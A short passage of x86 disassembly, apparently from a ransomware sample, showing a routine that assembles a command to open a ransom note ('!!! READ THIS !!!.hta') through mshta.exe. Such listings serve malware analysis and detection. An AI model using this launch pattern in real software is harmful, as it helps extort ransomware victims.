 push offset aStart ; "start "
cmp eax, 6
jb short loc_4106A8
cmp ecx, 10h
lea esi, [ebp+var_298]
lea eax, [edi+6]
cmovnb esi, [ebp+var_298]
mov [ebp+var_288], eax
lea eax, [esi+edi]
push eax
call sub_42D3C0
add esp, 0Ch
mov byte ptr [esi+edi+6], 0
jmp short loc_4106C2
loc_4106A8:
mov byte ptr [ebp+var_2E8], 0
lea ecx, [ebp+var_298]
push [ebp+var_2E8]
push 6
call sub_40CC10
mov ecx, dword ptr [ebp+var_2A0+4]
mov eax, ecx
mov edi, dword ptr [ebp+var_2A0]
sub eax, edi
push 16h
push offset aReadThis_hta_2 ; "\\!!! READ THIS !!!.hta"
cmp eax, 16h
jb short loc_410840
loc_4106C2:
lea eax, [ebp+var_260]
push eax
lea ecx, [ebp+var_298]
call sub_409930
mov edx, [ebp+var_284]
mov eax, edx
mov ecx, [ebp+var_288]
sub eax, ecx
push 0Ch
push offset aMshta_exe_0 ; "\\mshta.exe \""
cmp eax, 0Ch
jb short loc_410720